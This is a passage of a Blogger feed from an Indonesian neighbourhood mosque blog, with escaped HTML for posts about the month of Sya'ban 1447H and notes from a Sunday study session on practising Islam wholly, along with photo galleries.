href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIVPp6lizq0BMO4zs2ADL2piF9P8RCelYZC25Ca0bCuKlgTaCfA4HNYyTwXmYEgtr-k4ZpnpArI-r4oGmvlOFjuWd0hpeANu6lqFV3mEX5EsVLOOW9pmy8a4rIiPYYHileFd6U6MYLxoSqdlqnskd4lbCBrtypqU0UkLozRR-ILMkOWoetuaFlNzXq7cE\/s399\/Berjama'ah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"399\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIVPp6lizq0BMO4zs2ADL2piF9P8RCelYZC25Ca0bCuKlgTaCfA4HNYyTwXmYEgtr-k4ZpnpArI-r4oGmvlOFjuWd0hpeANu6lqFV3mEX5EsVLOOW9pmy8a4rIiPYYHileFd6U6MYLxoSqdlqnskd4lbCBrtypqU0UkLozRR-ILMkOWoetuaFlNzXq7cE\/s320\/Berjama'ah.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gMU24_0aK3V5xwkLLv7iqR_BjMiUXnYu79xo_9mBkbHp_SNSq6RinZxcr-ligf-Ryc33LHzdHwIXew7wlwRepKq-51SBQnlikpNA8NVzG0-m6yFLF6wEida65wmyjOSLPJ2jwhY9d34LJ_t-l5wbPPyF9CI6vmt47CpJUeumHcL4dh5S0vQAEf7lpu4\/s363\/MC.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"363\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gMU24_0aK3V5xwkLLv7iqR_BjMiUXnYu79xo_9mBkbHp_SNSq6RinZxcr-ligf-Ryc33LHzdHwIXew7wlwRepKq-51SBQnlikpNA8NVzG0-m6yFLF6wEida65wmyjOSLPJ2jwhY9d34LJ_t-l5wbPPyF9CI6vmt47CpJUeumHcL4dh5S0vQAEf7lpu4\/s320\/MC.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEtyvTkkKZ4dGj8T7jK-FFy2lcLEu03tZouavmM3uWmDJA3f4FSt9OFHjYlz9x_GJrbO88tDFYCRHkK8HUs6lk74wcTSdDOhrRM8zAvDTRggCrEFYG7v2t-yr1p_3vVGz1K-XYy0q0A8yzSt-WW7aFzakKGI25MsgkXx3DKq0qYRbT6HZHOsYHg4zC-8\/s398\/Pengajian%20Rutin%20Ahad%20Pagi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"398\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEtyvTkkKZ4dGj8T7jK-FFy2lcLEu03tZouavmM3uWmDJA3f4FSt9OFHjYlz9x_GJrbO88tDFYCRHkK8HUs6lk74wcTSdDOhrRM8zAvDTRggCrEFYG7v2t-yr1p_3vVGz1K-XYy0q0A8yzSt-WW7aFzakKGI25MsgkXx3DKq0qYRbT6HZHOsYHg4zC-8\/s320\/Pengajian%20Rutin%20Ahad%20Pagi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLhjEUPq_kx31UpFRiyF7vFbpFMbJXqwFnLcEqKPlckr7nRLqbgGAgqhMXLcboGi7Hni3jceOHlMwtfaxtX8N8W3kTLsl5mnP2qZISK3n4f9OubZk4B0yyNn4lpWafwlIosqnl6r3JvzsqGQCM_D9jZT6pHsLlKdnJaopL_p6THC8xxiIDsmw815UlBI\/s426\/Jama'ah%20sholat%20Subuh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"426\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLhjEUPq_kx31UpFRiyF7vFbpFMbJXqwFnLcEqKPlckr7nRLqbgGAgqhMXLcboGi7Hni3jceOHlMwtfaxtX8N8W3kTLsl5mnP2qZISK3n4f9OubZk4B0yyNn4lpWafwlIosqnl6r3JvzsqGQCM_D9jZT6pHsLlKdnJaopL_p6THC8xxiIDsmw815UlBI\/s320\/Jama'ah%20sholat%20Subuh.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBY_J-0tYCYKYpaSXMzjYm2G7ufeezsQrV5MBIxKOJQa4IAqCeaoiKU5J92GILzCJ2ZDAWBV_m0WEps9CgxACUgvu9cfoyu3yM84_XTUDQ-V9k_CGi8Wg_k5CKvWZMHaBi3q9RIuPW89A6GA4QxzdV86oO6L6G5ly2MnhxRnrTTreNG5Hw0PbLrX17xg\/s417\/Subuh%20Jama'ah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"417\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBY_J-0tYCYKYpaSXMzjYm2G7ufeezsQrV5MBIxKOJQa4IAqCeaoiKU5J92GILzCJ2ZDAWBV_m0WEps9CgxACUgvu9cfoyu3yM84_XTUDQ-V9k_CGi8Wg_k5CKvWZMHaBi3q9RIuPW89A6GA4QxzdV86oO6L6G5ly2MnhxRnrTTreNG5Hw0PbLrX17xg\/s320\/Subuh%20Jama'ah.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghwGWiXoyRQf60T5X0KqPmOx1ZrSU0TFC2MzZJizXVQw2PgegDeTon9p-rND9a_SrwjPsgMJrea8YM1XyXMQAuOX7Ns13jSGZ7dJUH4gS1-96_Zhgx7r7zZwPJCTeXOd_BGIj376K8LS137WmrqH4TOoybVRfIoGy0ReJ23qhRyjd0Damh26YoKJ9RDkY\/s392\/Jama'ah%20Subuh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"392\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghwGWiXoyRQf60T5X0KqPmOx1ZrSU0TFC2MzZJizXVQw2PgegDeTon9p-rND9a_SrwjPsgMJrea8YM1XyXMQAuOX7Ns13jSGZ7dJUH4gS1-96_Zhgx7r7zZwPJCTeXOd_BGIj376K8LS137WmrqH4TOoybVRfIoGy0ReJ23qhRyjd0Damh26YoKJ9RDkY\/s320\/Jama'ah%20Subuh.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44FyGBYIWIYGCxZ5KTjboPheTDYjvMbS0Wv1Fecsk-PryVheOA5Yme1SC-IfEoMmROfltiRO7bwC_ae_3fnEINLMrEFlywMujNUX862lWA9uzOzJP9UKVOQwqT6Tuucll5z1UXvuJqpz3Z3GiHecwwH1pJGhFfv-Txt8ZOfkNPVWEXtSn5qip0zb27eM\/s361\/Ustadz%20Zein%20Faqih.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"361\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44FyGBYIWIYGCxZ5KTjboPheTDYjvMbS0Wv1Fecsk-PryVheOA5Yme1SC-IfEoMmROfltiRO7bwC_ae_3fnEINLMrEFlywMujNUX862lWA9uzOzJP9UKVOQwqT6Tuucll5z1UXvuJqpz3Z3GiHecwwH1pJGhFfv-Txt8ZOfkNPVWEXtSn5qip0zb27eM\/s320\/Ustadz%20Zein%20Faqih.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8418572394454854936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-pintu-gerbang-bulan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8418572394454854936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8418572394454854936"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-pintu-gerbang-bulan.html","title":"Bulan Sya'ban \"pintu gerbang\" Bulan Ramadhan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzoy1XDU3MsTfHhFjEoSgq5gsgnkgpHqLW9oTkW24X03qsn5v60sZSmvUwkI7w1pYzRPF6sCqKCSrlVShA8268v3uJy7k_O0qVLBeGbKpTBePDDeOilZZ_xlJJgMW__Z7ZGAHgd74lxhXuyRS-wuN0N02WMwnLdGKICO-ofKHwBU1XD7uGRtpSrsfMPGE\/s72-c\/Nasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3045130681735066719"},"published":{"$t":"2026-01-19T08:36:00.009+07:00"},"updated":{"$t":"2026-01-19T11:28:56.237+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hadits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Bulan Sya’ban 1447H"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dzE000PtPTsujY3pwf79TCD3DjiTadxCqHw7iPE60g-YtpklfccB4tNeFTe4Y6UMu4lPGSO40ooXwEadao6YI3C_fOtG6a3BBzYGasD61SG1ZdpnYSl0valdIkStb_N1xG4wRs5YPZOa3PckuyOt2Z9tKLLJhWhIvJniW0qRQB4HhWSyQNiPVMUSHnw\/s1024\/Bulan%20Sya'ban%20Ibarat%20Menanam%20Bibit.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dzE000PtPTsujY3pwf79TCD3DjiTadxCqHw7iPE60g-YtpklfccB4tNeFTe4Y6UMu4lPGSO40ooXwEadao6YI3C_fOtG6a3BBzYGasD61SG1ZdpnYSl0valdIkStb_N1xG4wRs5YPZOa3PckuyOt2Z9tKLLJhWhIvJniW0qRQB4HhWSyQNiPVMUSHnw\/w207-h207\/Bulan%20Sya'ban%20Ibarat%20Menanam%20Bibit.png\" width=\"207\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOleh: Redaksi Masjid Al-Mu’minun, Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2022\/10\/bulan-rajab-menyemai-bulan-syaban.html\"\u003EBulan Sya’ban\u003C\/a\u003E 1447H jatuh pada tanggal 20 Januari 2026, satu hari lagi akan menginjakkan kaki di bulan Sya’ban. Dalam kalender Hijriah, Sya’ban adalah bulan kedelapan yang posisinya terapit di antara dua bulan besar: Rajab dan Ramadhan. Karena posisinya inilah, seringkali Sya’ban menjadi bulan yang terlupakan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBulan yang Sering Dilalaikan\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERasulullah SAW pernah bersabda dalam sebuah hadits yang diriwayatkan oleh Imam An-Nasa’i: “Bulan Sya’ban adalah bulan yang biasa dilalaikan manusia, karena letaknya antara bulan Rajab dengan bulan Ramadhan.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengapa dilalaikan? Karena biasanya manusia sudah merasa \"puas\" beribadah di bulan Rajab dan \"menunda\" kesungguhan ibadahnya untuk bulan Ramadhan. Padahal, beribadah di waktu orang lain sedang lalai memiliki keutamaan yang sangat besar di sisi Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKeutamaan Bulan Sya’ban\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EBulan Diangkatnya Amal Ibadah Sya’ban adalah waktu di mana amal ibadah kita selama setahun dilaporkan secara langsung kepada Allah SWT. Rasulullah SAW sangat menyukai jika saat amalnya diangkat, beliau sedang dalam keadaan berpuasa. Inilah mengapa beliau paling banyak melakukan puasa sunnah di bulan ini dibandingkan bulan-bulan lainnya (selain Ramadhan).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPersiapan Mental dan Fisik (Pemanasan) Ibarat seorang atlet yang akan bertanding di olimpiade (Ramadhan), Sya’ban adalah masa pemanasan atau training camp. Ulama terdahulu sering mengibaratkan:\u003C\/li\u003E\u003Cli\u003ERajab adalah bulan menanam benih.\n\nSya’ban adalah bulan menyirami tanaman.\n\nRamadhan adalah bulan memanen hasilnya. Tanpa \"menyiram\" di bulan Sya’ban, mustahil kita bisa mengharapkan \"panen\" yang melimpah di bulan Ramadhan nanti.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMalam Nisfu Sya’ban Pada pertengahan bulan Sya’ban, terdapat malam yang penuh ampunan. Allah SWT memandang hamba-hamba-Nya dengan penuh kasih sayang dan mengampuni dosa mereka, kecuali bagi orang yang menyekutukan Allah (musyrik) dan orang yang sedang bermusuhan atau belum berdamai dengan sesama saudaranya.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EApa yang Sebaiknya Kita Lakukan di Bulan Sya’ban?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMemperbanyak Puasa Sunnah: Mulailah membiasakan diri berpuasa agar saat Ramadhan tiba, tubuh kita sudah beradaptasi dan tidak kaget.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMelunasi Hutang Puasa: Bagi Ibu-ibu atau warga yang masih memiliki tanggungan hutang puasa tahun lalu, Sya’ban adalah kesempatan terakhir sebelum datangnya Ramadhan berikutnya.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemperbanyak Dzikir \u0026amp; Shalawat: Sesuai dengan draf kajian sebelumnya, sebaik-baik dzikir adalah Laa ilaha illallah dan sebaik-baik doa adalah Alhamdulillah.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemperbaiki Hubungan Antar Tetangga: Mengingat Allah tidak mengampuni orang yang bermusuhan di malam Nisfu Sya’ban, mari kita jadikan bulan ini untuk saling memaafkan di lingkungan Perumahan Gayam Permai.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMari kita jadikan bulan Sya’ban tahun ini sebagai momentum untuk berbenah. Jangan biarkan ia berlalu begitu saja tanpa bekas. Mari kita isi masjid Al-Mu’minun dengan tilawah dan persiapan diri, agar saat hilal Ramadhan tampak, kita sudah benar-benar siap lahir dan batin.\n\nSemoga Allah menyampaikan kita semua ke bulan Ramadhan dalam keadaan sehat dan penuh iman.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3045130681735066719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3045130681735066719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3045130681735066719"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html","title":"Bulan Sya’ban 1447H"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dzE000PtPTsujY3pwf79TCD3DjiTadxCqHw7iPE60g-YtpklfccB4tNeFTe4Y6UMu4lPGSO40ooXwEadao6YI3C_fOtG6a3BBzYGasD61SG1ZdpnYSl0valdIkStb_N1xG4wRs5YPZOa3PckuyOt2Z9tKLLJhWhIvJniW0qRQB4HhWSyQNiPVMUSHnw\/s72-w207-h207-c\/Bulan%20Sya'ban%20Ibarat%20Menanam%20Bibit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5575419835100482051"},"published":{"$t":"2026-01-11T07:56:00.012+07:00"},"updated":{"$t":"2026-01-11T08:12:40.930+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Menggapai Islam Kaffah: Catatan Kajian Ahad Pagi Masjid Al-Mu’minun "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFeBl1HsZWFtsGEh5Ewgao8T_-yDRmg8c4IGQE3qZcJ6Gr8VY5GG1Oly1eT_fW9fXu4joW8tgHfICwEObO5PCGGflhH3qHu6oZFWboylAiGTebbixVpAZlLr4hQCqOoHIZP2Q6rgaYI5OlX9Zpj4VCjxQxkitCver4Yp9r7D9IemYP8DhbUM_K8ODCF_s\/s1350\/Background%20Pengajian%20Masjid%20Al%20Mu%27minun.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFeBl1HsZWFtsGEh5Ewgao8T_-yDRmg8c4IGQE3qZcJ6Gr8VY5GG1Oly1eT_fW9fXu4joW8tgHfICwEObO5PCGGflhH3qHu6oZFWboylAiGTebbixVpAZlLr4hQCqOoHIZP2Q6rgaYI5OlX9Zpj4VCjxQxkitCver4Yp9r7D9IemYP8DhbUM_K8ODCF_s\/s320\/Background%20Pengajian%20Masjid%20Al%20Mu%27minun.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESuasana sejuk Ahad pagi di Perumahan Gayam Permai terasa lebih bermakna dengan hadirnya warga di Masjid Al-Mu’minun. Dalam kesempatan Kajian Rutin kali ini, kita berkesempatan menimba ilmu bersama Ustadz Retno Ahmad Pujiono, Lc. dengan tema sentral mengenai totalitas berislam dan waspada terhadap tipu daya setan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalimat Paling Utama\n\u003Chr \/\u003EMengawali kajiannya, Ustadz Retno mengingatkan kita pada dua kalimat yang sangat ringan di lisan namun berat di timbangan amal:\n\nSebaik-baik doa adalah Alhamdulillah. Sebuah pengakuan bahwa segala nikmat hanya datang dari Allah.\n\nSebaik-baik dzikir adalah Laa ilaha illallah. Kalimat tauhid yang menjadi kunci surga.\u0026nbsp;\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px ridge #; background-color:#dedad7; padding: 5px; width: 500px;\"\u003E\u003Cb\u003E\u003Ci\u003EPerintah Berislam Secara Totalitas (Kaffah)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kehidupan sehari-hari, kita seringkali terjebak pada pengelompokan aspek kehidupan—mana yang urusan dunia dan mana yang urusan agama. Padahal, Allah SWT menghendaki umat-Nya untuk totalitas. Hal ini ditegaskan dalam QS. Al-Baqarah: 208:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ci\u003E\"Wahai orang-orang yang beriman! Masuklah ke dalam Islam secara keseluruhan (kaffah), dan janganlah kamu ikuti langkah-langkah setan. Sungguh, ia musuh yang nyata bagimu.\"\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Retno menjelaskan dua kandungan utama dari ayat tersebut bagi kehidupan kita:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Menghadirkan Allah dalam Segala Aspek\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIslam bukan hanya saat kita sujud di masjid. Islam harus hadir saat kita bekerja di kantor, berniaga di pasar, hingga dalam cara kita mencari nafkah. Pastikan harta yang dibawa pulang ke rumah adalah harta yang halal. Nabi SAW bersabda bahwa kesempurnaan iman seseorang diukur dari sejauh mana ia mampu menundukkan hawa nafsunya demi mengikuti syariat Allah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Mewaspadai Musuh yang Nyata\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetan tidak akan pernah berhenti menjerat manusia. Mengutip penjelasan Ibnu Qayyim Al-Jauziyyah, Ustadz Retno memaparkan 5 tingkatan jerat setan:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EAgar Kafir\/Syirik: Target utama setan untuk memutus hubungan hamba dengan Sang Pencipta.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMenjalankan Perkara Bid’ah: Mengajak manusia beribadah dengan cara yang tidak dituntunkan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EJatuh dalam Dosa Besar: Menggoda manusia dengan kemaksiatan yang besar.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMenyibukkan pada Perkara Mubah: Membuat manusia terlena pada hal-hal yang tidak berpahala.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMenyibukkan pada Hal yang Kurang Afdhol: Membuat kita sibuk dengan amalan baik, namun meninggalkan amalan lain yang jauh lebih utama (afdhol).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"border: 0px ridge #; background-color:#dedad7; padding: 5px; width: 500px;\"\u003E\u003Cb\u003E\u003Ci\u003EKehangatan Ramah Tamah:\u003C\/div\u003E\u0026nbsp;\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKontribusi Ibu-Ibu Asy-Syifa\nSetelah rohani dikenyangkan dengan ilmu, kegiatan pagi ini ditutup dengan momen yang sangat dinantikan, yaitu ramah tamah dan makan bersama.\n\nMomen kebersamaan ini terasa spesial berkat hidangan nikmat yang telah dipersiapkan dengan penuh cinta oleh Ibu-ibu Pengajian Asy-Syifa. Sambil menyantap hidangan, antar warga bisa saling bertegur sapa dan mempererat silaturahmi. Inilah wujud nyata dari Islam yang indah; bermula dari tholabul ilmi di dalam masjid, berlanjut dengan penguatan ukhuwah di teras masjid.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian pagi ini menjadi pengingat bagi kita seluruh warga Perumahan Gayam Permai untuk merefleksikan diri: Sudahkah Islam mewarnai setiap helai napas dan langkah kita? Semoga kita termasuk golongan yang mampu berislam secara kaffah dan senantiasa dalam lindungan Allah dari jerat setan.\n\nSampai jumpa pada Kajian Rutin Ahad Pagi berikutnya. Mari makmurkan masjid kita, eratkan silaturahmi warga.\u003C\/div\u003E\n  \n  \u003Ctable\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuUbp1QVUxTrU1WlG4IZBYhbX5toiv-Nr28xIvSKPYVazkEIY7kWLxD2qmAy5l1nm4vM7bmtqa7qWrxMKFMA8IEmNngNV4rdtewhHseIvi6Ua1md89DKpnfwSMq9G9DK5bs1jTDjVqQxogz_qS5GeyK-XrnzLrxXJw0JtTRKjCvwsYp25rFkMEp5tQBJw\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%285%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuUbp1QVUxTrU1WlG4IZBYhbX5toiv-Nr28xIvSKPYVazkEIY7kWLxD2qmAy5l1nm4vM7bmtqa7qWrxMKFMA8IEmNngNV4rdtewhHseIvi6Ua1md89DKpnfwSMq9G9DK5bs1jTDjVqQxogz_qS5GeyK-XrnzLrxXJw0JtTRKjCvwsYp25rFkMEp5tQBJw\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%285%29.heic\"\/\u003E\u003C\/a\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsik-kZ06Bc2Bbv4UeXWDGsHgnyyQQgDwbhl7hnRbO8HMpfBZDd-7CaoH5QvQGeR_6POgIakOdUae408KAAbdyTlugD_e3-uwLnWPU2RWGPiRkaF5Vm09puqs5TjxpmCi2FDrBVzq3zPe32RtPNzDDOPlbu1_mLIKCVTOH1TVJTFdQgcLOIdeJq1Z4fnc\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%286%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" 